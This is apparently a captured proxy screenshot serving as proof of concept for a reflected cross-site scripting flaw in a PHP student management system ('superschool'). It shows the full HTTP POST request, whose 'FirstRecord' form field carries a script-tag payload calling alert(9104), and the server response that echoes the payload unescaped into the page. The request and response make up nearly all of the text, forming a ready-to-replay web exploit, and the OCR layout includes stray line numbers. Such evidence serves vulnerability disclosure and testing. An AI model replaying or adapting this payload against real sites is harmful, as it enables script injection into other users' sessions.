 Request
Pretty Raw Hex
\n
1 POST /superschool/academic_year_view.php HTTP/1.1
2 Content-Type: multipart/form-data; boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 Referer: http://192.168.31.163/superschool
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf; Student_Management_System=
a26mcss85oe6bitjnpa43mk3du
6 Content-Length: 2545
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="SearchString"
14
15
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="current_view"
18
19 TV
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="SortField"
22
23 2
24 ------------YWJkMTQzNDcw
25 Content-Disposition: form-data; name="SelectedID"
26
27 2
28 ------------YWJkMTQzNDcw
29 Content-Disposition: form-data; name="SelectedField"
30
31 1
32 ------------YWJkMTQzNDcw
33 Content-Disposition: form-data; name="SortDirection"
34
35 asc
36 ------------YWJkMTQzNDcw
37 Content-Disposition: form-data; name="FirstRecord"
38
39 1'"()&%<zzz><ScRiPt >alert(9104)</ScRiPt>
40 ------------YWJkMTQzNDcw
41 Content-Disposition: form-data; name="NoDV"
Search...
0 matches
Response
Pretty Raw Hex Render
\n
absolute; left: 0px; top: -250px;" onclick="return
enterAction();">
<div class="page-header">
<h1>
<a style="text-decoration: none; color: inherit;" href="
academic_year_view.php">
<img src="resources/table_icons/check_box.png">
Academic year
</a>
</h1>
</div>
<!-- possible values for current_view: TV, TVP, DV, DVP,
Filters, TVDV --><input name="current_view" id="current_view
" value="DV" type="hidden">
<input name="SortField" value="2" type="hidden">
<input name="SelectedID" value="2" type="hidden">
<input name="SelectedField" value="" type="hidden">
<input name="SortDirection" type="hidden" value="asc">
<input name="FirstRecord" type="hidden" value="1'"()&%<zzz>
<ScRiPt >
alert(9104)
</ScRiPt>
"><input name="NoDV" type="hidden" value="">
<input name="PrintDV" type="hidden" value="">
<input name="FilterAnd[5]" value="and" type="hidden">
166 <input name="FilterAnd[9]" value="and" type="hidden">
167 <input name="FilterAnd[13]" value="and" type="hidden">
168 <input name="FilterAnd[17]" value="and" type="hidden">
169 <input name="FilterAnd[21]" value="and" type="hidden">
170 <input name="FilterAnd[25]" value="and" type="hidden">
171 <input name="FilterAnd[29]" value="and" type="hidden">
172 <input name="FilterAnd[33]" value="and" type="hidden">
173 <input name="FilterAnd[37]" value="and" type="hidden">
174 <input name="FilterAnd[41]" value="and" type="hidden">
175 <input name="FilterAnd[45]" value="and" type="hidden">
176 <input name="FilterAnd[49]" value="and" type="hidden">
177 <input name="FilterAnd[53]" value="and" type="hidden">
178 <input name="FilterAnd[57]" value="and" type="hidden">
179 <input name="FilterAnd[61]" value="and" type="hidden">
180 <input name="FilterAnd[65]" value="and" type="hidden">
181 <input name="FilterAnd[69]" value="and" type="hidden">
182 <input name="FilterAnd[73]" value="and" type="hidden">
alert(9104)
1 match